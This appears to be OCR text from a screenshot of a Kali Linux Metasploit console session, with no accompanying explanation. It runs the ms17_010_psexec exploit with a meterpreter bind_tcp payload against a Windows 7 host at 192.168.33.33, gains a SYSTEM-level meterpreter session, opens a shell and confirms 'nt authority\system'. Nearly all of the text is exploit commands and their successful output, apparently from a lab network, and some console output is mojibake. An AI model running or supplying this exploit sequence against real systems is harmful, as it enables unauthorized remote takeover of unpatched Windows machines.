 msf6 exploit(multi/handler) > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set payload windows/x64/meterpreter/bind_tcp
payload ⇒ windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.33.33
rhosts ⇒ 192.168.33.33
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.33.33:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.33.33:445 - Built a write-what-where primitive...
[+] 192.168.33.33:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.33.33:445 - Selecting PowerShell target
[*] 192.168.33.33:445 - Executing the payload...
[+] 192.168.33.33:445 - Service start timed out, OK if running a command or non-service executable..
.
[*] Started bind TCP handler against 192.168.33.33:4444
[*] Sending stage (200262 bytes) to 192.168.33.33
[*] Meterpreter session 4 opened (192.168.33.22:46438 → 192.168.33.33:4444) at 2022-03-30 16:28:43
+0800
meterpreter > shell
Process 2220 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
KALI
BY OFFENSIVE SECURITY